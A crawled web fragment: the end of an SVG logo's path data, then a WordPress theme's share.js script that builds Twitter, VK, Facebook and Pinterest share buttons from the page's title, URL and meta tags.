		L2872.46,730.4z M2863.1,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H2863.1z"/>
	<path class="st2" d="M2933.5,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2933.5,685.48z"/>
	<path class="st2" d="M3004.48,682.62h-25.28v57h-11.57v-57h-25.29v-8.84h62.14V682.62z"/>
	<path class="st2" d="M3040.55,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H3040.55z M3040.75,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H3040.75z"/>
	<path class="st2" d="M3167.5,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H3167.5z"/>
	<path class="st2" d="M3259.21,673.59v66.04h-10.46v-43.75c0-1.21,0.08-2.57,0.23-4.06c0.15-1.5,0.36-2.89,0.62-4.19l-22.88,40.1
		c-0.35,0.65-0.8,1.17-1.37,1.56c-0.56,0.39-1.21,0.58-1.95,0.58h-1.3c-0.74,0-1.4-0.2-1.98-0.58c-0.58-0.39-1.05-0.91-1.4-1.56
		l-23.27-40.23c0.22,1.3,0.41,2.72,0.58,4.26c0.17,1.54,0.26,2.92,0.26,4.13v43.75h-10.46v-66.04h9.29c0.82,0,1.63,0.18,2.41,0.55
		c0.78,0.37,1.45,1.05,2.01,2.05l20.54,34.32c1,1.99,1.88,4.09,2.67,6.3c0.74-2.3,1.6-4.4,2.6-6.3l20.15-34.32
		c0.56-1.04,1.24-1.73,2.01-2.08c0.78-0.35,1.58-0.52,2.41-0.52H3259.21z"/>
	<path class="st2" d="M3323.23,673.78v65.85h-11.05v-27.75h-5.07c-1.21,0-2.22,0.1-3.02,0.29c-0.8,0.2-1.5,0.47-2.08,0.81
		c-0.58,0.35-1.09,0.79-1.53,1.33c-0.43,0.54-0.89,1.16-1.37,1.85l-14.43,19.43c-0.74,1.39-1.64,2.41-2.7,3.05
		c-1.06,0.65-2.61,0.98-4.65,0.98h-8.06l19.11-24.83c1.56-2.6,3.62-4.33,6.18-5.2c-3.34-0.43-6.15-1.21-8.45-2.34
		c-2.3-1.13-4.17-2.46-5.62-4c-1.45-1.54-2.5-3.24-3.15-5.1c-0.65-1.86-0.97-3.75-0.97-5.65c0-2.25,0.44-4.51,1.33-6.76
		c0.89-2.25,2.31-4.26,4.26-6.01s4.47-3.19,7.57-4.29c3.1-1.11,6.86-1.66,11.28-1.66H3323.23z M3312.18,704.53v-22.94h-11.05
		c-2.47,0-4.55,0.36-6.24,1.07c-1.69,0.71-3.04,1.63-4.06,2.73c-1.02,1.11-1.74,2.34-2.18,3.71c-0.43,1.37-0.65,2.72-0.65,4.06
		c0,3.55,1.3,6.34,3.9,8.35c2.6,2.02,6.15,3.02,10.66,3.02H3312.18z"/>
	<path class="st2" d="M3341.69,732.48c0-1.13,0.21-2.19,0.62-3.18c0.41-1,0.99-1.86,1.72-2.6c0.74-0.74,1.59-1.32,2.57-1.75
		c0.97-0.43,2.05-0.65,3.22-0.65c1.13,0,2.18,0.22,3.15,0.65c0.97,0.43,1.83,1.02,2.57,1.75c0.74,0.74,1.32,1.6,1.75,2.6
		c0.43,1,0.65,2.06,0.65,3.18c0,1.17-0.22,2.24-0.65,3.22c-0.43,0.97-1.02,1.83-1.75,2.57c-0.74,0.74-1.59,1.31-2.57,1.72
		c-0.98,0.41-2.03,0.62-3.15,0.62c-1.17,0-2.24-0.21-3.22-0.62c-0.98-0.41-1.83-0.99-2.57-1.72c-0.74-0.74-1.31-1.59-1.72-2.57
		C3341.9,734.72,3341.69,733.65,3341.69,732.48z M3355.54,646.48v37.18c0,1.95-0.04,3.86-0.13,5.72c-0.09,1.86-0.2,3.74-0.33,5.62
		c-0.13,1.89-0.29,3.81-0.49,5.79c-0.2,1.97-0.42,4.08-0.68,6.34h-7.8c-0.26-2.25-0.49-4.37-0.68-6.34c-0.2-1.97-0.36-3.9-0.49-5.79
		c-0.13-1.88-0.24-3.76-0.33-5.62c-0.09-1.86-0.13-3.77-0.13-5.72v-37.18H3355.54z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://placen.com.ua/wp-content/themes/placen/js/share.js?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 652
content:
window.addEventListener('load',function(){

	var meta = document.getElementsByTagName('meta');
	var d, p, t, u;
	for (var m=0; m < meta.length; m++) {
		if (meta[m].name.toLowerCase()=='description') {
			d = meta[m].content;
		} else if (meta[m].getAttribute('property')=='og:image') {
			p = meta[m].content;
		}
	}

	if (typeof p == 'undefined') {
		p = window.location.protocol + '//' + window.location.hostname + '/wp-content/themes/placen/img/logo.png';
	}

	// d = d.replace(/\'/g, '%27');

	u = encodeURIComponent(window.location.href + window.location.hash);
	t = encodeURIComponent(document.title);
	t = t.replace(/\'/g,'%27');

	var n = new Array('twitter', 'vk', 'facebook', 'pinterest');
	var s = new Array(
		'title="Добавить в Twitter" onclick="window.open(\'//twitter.com/intent/tweet?text=' + t + '&url=' + u,
		'title="Поделиться в ВКонтакте" onclick="window.open(\'//vk.com/share.php?url=' + u + '&title=' + t + '&description=' + d,
		'title="Поделиться в Facebook" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u=' + u,
		'title="Поделиться в Pinterest" data-pin-do="buttonBookmark" data-pin-custom="true" onclick="window.open(\'//pinterest.com/pin/create/button/?url=' + u + '&media=' + p + '&description=' + t,
	);

	var e = document.getElementById('rascb');
	var l = '';
	for (var j=0; j<s.length; j++) {
		l += '<span><a rel="nofollow" class="' + n[j] + '" href="#" ' + s[j] + '\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" target="_blank"><img src="/wp-content/themes/placen/img/' + n[j] + '.png" alt="' + n[j] + '" /></a></span>&nbsp;';
	}
	if (e) e.innerHTML = l;

}, false);
